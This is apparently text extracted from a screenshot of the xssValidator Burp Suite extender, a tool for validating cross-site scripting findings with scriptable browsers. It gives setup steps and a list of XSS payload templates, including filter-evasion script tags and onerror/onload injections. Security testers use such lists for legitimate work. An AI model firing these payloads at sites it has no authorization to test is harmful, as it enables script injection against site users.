 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.0
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
Download latest version of xss-detectors from the git repository
Start the phantom server: phantomjs xss.js
Create a new intruder tab, select Extension-generated payload.
Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
fy7sdufsuidfhuisdf
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
{JAVASCRIPT} placeholders define the location of the Javascript function.
{EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '"><SCRIPT>{JAVASCRIPT}</SCRIPT>'>